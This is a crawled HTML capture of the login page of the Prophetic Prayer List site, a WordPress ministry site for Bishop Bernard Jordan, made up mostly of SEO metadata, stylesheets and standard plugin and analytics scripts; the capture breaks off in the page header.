

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.propheticprayerlist.com/login/?redirect_to=https%3A%2F%2Fwww.propheticprayerlist.com%2Fbe-in-the-prophetic-prayer-list%2F
body_size: 9331
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="" />

	
    <link href="https://fonts.googleapis.com/css?family=Cinzel+Decorative:400,700,900|Cinzel:400,700,900" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Lato:300,400,700,900" rel="stylesheet">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>My Account - Prophetic Prayerlist</title>
	<meta name="description" content="Prophetic Prayer List provide information and resources on how to enhace your prophetic prayer life." />
	<link rel="canonical" href="https://www.propheticprayerlist.com/login/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="My Account - Prophetic Prayerlist" />
	<meta property="og:description" content="Prophetic Prayer List provide information and resources on how to enhace your prophetic prayer life." />
	<meta property="og:url" content="https://www.propheticprayerlist.com/login/" />
	<meta property="og:site_name" content="Prophetic Prayerlist" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/Bishop-Jordan-Master-Prophet-Power-of-Prophecy/210840742232" />
	<meta property="article:modified_time" content="2020-03-26T19:24:53+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bishopjordan" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.propheticprayerlist.com/login/","url":"https://www.propheticprayerlist.com/login/","name":"My Account - Prophetic Prayerlist","isPartOf":{"@id":"https://www.propheticprayerlist.com/#website"},"datePublished":"2017-01-03T07:59:10+00:00","dateModified":"2020-03-26T19:24:53+00:00","description":"Prophetic Prayer List provide information and resources on how to enhace your prophetic prayer life.","breadcrumb":{"@id":"https://www.propheticprayerlist.com/login/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.propheticprayerlist.com/login/"]}]},{"@type":"BreadcrumbList","@id":"https://www.propheticprayerlist.com/login/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.propheticprayerlist.com/"},{"@type":"ListItem","position":2,"name":"My Account"}]},{"@type":"WebSite","@id":"https://www.propheticprayerlist.com/#website","url":"https://www.propheticprayerlist.com/","name":"Prophetic Prayerlist","description":"Bishop Bernard Jordan","publisher":{"@id":"https://www.propheticprayerlist.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.propheticprayerlist.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.propheticprayerlist.com/#organization","name":"Prophetic Prayer List","url":"https://www.propheticprayerlist.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.propheticprayerlist.com/#/schema/logo/image/","url":"https://www.propheticprayerlist.com/wp-content/uploads/2017/01/footer-logo.png","contentUrl":"https://www.propheticprayerlist.com/wp-content/uploads/2017/01/footer-logo.png","width":255,"height":72,"caption":"Prophetic Prayer List"},"image":{"@id":"https://www.propheticprayerlist.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pages/Bishop-Jordan-Master-Prophet-Power-of-Prophecy/210840742232","https://x.com/bishopjordan"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel="alternate" type="application/rss+xml" title="Prophetic Prayerlist &raquo; Feed" href="https://www.propheticprayerlist.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prophetic Prayerlist &raquo; Comments Feed" href="https://www.propheticprayerlist.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.propheticprayerlist.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://www.propheticprayerlist.com/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://www.propheticprayerlist.com/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.propheticprayerlist.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='real-time-validation-plugin-styles-css' href='https://www.propheticprayerlist.com/wp-content/plugins/real-time-validation-for-gravity-forms/public/assets/css/public.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.propheticprayerlist.com/wp-content/themes/prophetic-prayerlist/css/bootstrap.min.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.propheticprayerlist.com/wp-content/themes/prophetic-prayerlist/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://www.propheticprayerlist.com/wp-content/themes/prophetic-prayerlist/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.propheticprayerlist.com/wp-content/themes/prophetic-prayerlist/css/font-awesome.min.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.propheticprayerlist.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://www.propheticprayerlist.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.propheticprayerlist.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.propheticprayerlist.com/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.propheticprayerlist.com/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<script type="text/javascript" src="https://www.propheticprayerlist.com/wp-content/plugins/real-time-validation-for-gravity-forms/public/assets/js/livevalidation_standalone.js?ver=1.7.0" id="real-time-validation-live-validation-js"></script>
<script type="text/javascript" src="https://www.propheticprayerlist.com/wp-content/plugins/real-time-validation-for-gravity-forms/public/assets/js/public.js?ver=1.7.0" id="real-time-validation-plugin-script-js"></script>
<script type="text/javascript" src="https://www.propheticprayerlist.com/wp-content/plugins/real-time-validation-for-gravity-forms/public/assets/js/default_validation.js?ver=1.7.0" id="real-time-validation-plugin-defaiult-skin-js-js"></script>
<link rel="https://api.w.org/" href="https://www.propheticprayerlist.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.propheticprayerlist.com/wp-json/wp/v2/pages/1126" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.propheticprayerlist.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.propheticprayerlist.com/?p=1126' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.propheticprayerlist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.propheticprayerlist.com%2Flogin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.propheticprayerlist.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.propheticprayerlist.com%2Flogin%2F&#038;format=xml" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.21-->
			<script class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="https://www.propheticprayerlist.com/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>
		<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:2974512,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://www.propheticprayerlist.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '0acaae94-7fe1-44a3-9441-4d349b0a5f77';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.propheticprayerlist.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<style type="text/css" id="wp-custom-css">
			#gform_submit_button_3{
	margin-right: -13px !important;
	margin-top: 69px !important
}

@media only screen and (max-width: 600px) {
  #field_3_3{
    width: 50%;
  }
}

.formbyg #field_2_4{
	padding-left:2px !important;
	padding-right:7px !important
}

.gform_wrapper ul.gform_fields li.gfield{
	padding-right:16px !important
}

#input_2_3_3{
	width:103% !important;
}

@media only screen and (max-width: 600px) {
  #input_2_3_3{
    width: 100% !important;
}
}

@media(max-width: 766px){
#input_2_6_6 {
width: !important;
}
}




#input_2_6_6{
	color:black;
	
	padding-top:13px;
	margin-left:0px;
	background:#DFD7E9!important;
	color:black;
}


#input_8_6_6{
	padding:9px;
}

.subscribtion-section .subscribe-form{
	display:none;
}

/* top form address field adjust */

#input_2_6{
width: 512px;
}

@media screen and (max-width: 769px) {
  #input_2_6 {
    width: 100%;
  }
}		</style>
		    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
<link rel="icon" type="image/png" href="https://www.propheticprayerlist.com/wp-content/uploads/2017/01/favicon.png" />
<meta name="msvalidate.01" content="AC5C4585584DA9DF6AFC90B31E2FD316" />
<meta name="yandex-verification" content="46b838d16e15476e" />
<meta name="google-site-verification" content="067hn8QhdusC_ZwVG5YPGHBVpwxb1aTjHQgZ34-wviI" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JYBK11TXYG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JYBK11TXYG');
</script>

</head>
<body>

<div class="wholepage">
		<header id="header">
			<div class="header-social">
				<div class="container clearfix">
					<ul class="social-list clearfix">
						<li><a href="https://www.facebook.com/bishop.jordan?fref=ts"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://twitter.com/bishopjordan?lang=en"><i class="fa fa-twitter"></i></a></li>
                        <li><a href="https://www.linkedin.com/in/bernard-jordan-3960833"><i class="fa fa-linkedin"></i></a></li>
